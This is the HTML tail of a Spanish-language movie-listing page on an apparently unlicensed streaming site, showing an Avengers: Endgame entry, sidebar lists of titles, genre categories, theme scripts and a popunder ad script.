cast-tom-vaughan-lawlor cast-tom-wisdom cast-ty-simpkins cast-vin-diesel cast-william-hurt cast-winston-duke cast-yvette-nicole-brown cast-zoe-saldana">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/avengers-endgame/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/br6krBFpaYmCSglLBWRuhui7tPc.jpg" alt="Image Avengers: Endgame"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2019</span>                </span>                
            </div>
            <h2 class="Title">Avengers: Endgame</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/avengers-endgame/"><div class="Title">Avengers: Endgame</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2019</span><span class="Qlty">1080p - HD</span><span class="Time">3h 0m</span><span class="Views AAIco-remove_red_eye">265</span>            </div>
            <div class="Description">
                <p>Después de los devastadores eventos de los Vengadores: Infinity War (2018), el universo está en</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/anthony-russo/">Anthony Russo</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/aaron-lazar/">Aaron Lazar</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/agostino-rosalina/">Agostino Rosalina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ameenah-kaplan/">Ameenah Kaplan</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angela-bassett/">Angela Bassett</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-g-breed/">Anthony G Breed</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-mackie/">Anthony Mackie</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ava-russo/">Ava Russo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bazlo-leclair/">Bazlo LeClair</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ben-sakamoto/">Ben Sakamoto</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/benedict-cumberbatch/">Benedict Cumberbatch</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/benedict-wong/">Benedict Wong</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bradley-cooper/">Bradley Cooper</a></p>            </div>
            <a href="https://pelislatino247.com/movies/avengers-endgame/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/blade-of-the-47-ronin/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kjFDIlUCJkcpFxYKtE6OsGcAfQQ.jpg" alt="Image Hoja de los 47 Ronin"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Hoja de los 47 Ronin</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/secuestro-inocencia-robada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ykgqDzMNiXfPgGBrLSNdGfzMEZR.jpg" alt="Image Secuestro: Inocencia robada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Secuestro: Inocencia robada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/munich-en-visperas-de-una-guerra/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6cXIkgRLN4iHrIEyzQt9te1bxa8.jpg" alt="Image Múnich en vísperas de una guerra"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Múnich en vísperas de una guerra</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/voces-secretas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/cFdKwGtA2SzRSORGRnwhg5pJAd0.jpg" alt="Image Voces secretas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Voces secretas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/last-film-show/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/a7J4M7TH0IhOPWUWdJNRmZ8Qr50.jpg" alt="Image La última película"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La última película</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/coda-senales-del-corazon/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/h75XiaeEAVnvUmwdiNFufqc2ECR.jpg" alt="Image CODA: Señales Del Corazón"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">CODA: Señales Del Corazón</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/soy-tu-fan-la-pelicula/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/n3LhtnBhWrhJA7gIwtbwK299gSU.jpg" alt="Image Soy Tu Fan: la película"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Soy Tu Fan: la película</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/american-pie-las-chicas-mandan/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8UQOaKfjogSrfKFztgNOaDUKKVB.jpg" alt="Image American Pie: Las chicas mandan"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">American Pie: Las chicas mandan</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-maravilloso-verano-de-mickey-mouse/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/9sdmCWZlLwFF4GbohSQxlD24g6m.jpg" alt="Image El maravilloso verano de Mickey Mouse"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El maravilloso verano de Mickey Mouse</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mentes-poderosas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tkwFkWJNMA5kDWcMQnXMXH5LI4G.jpg" alt="Image Mentes poderosas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mentes poderosas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/megalodon-2-el-gran-abismo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mBgynPDplmo5JTY9VfGqY35OjDu.jpg" alt="Image Megalodón 2: El gran abismo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Megalodón 2: El gran abismo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/llaman-a-la-puerta/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4Zna9CvyzaAgejsErmyXmHC64Dd.jpg" alt="Image Llaman a la puerta"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Llaman a la puerta</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"986aed2180","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"986aed2180","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>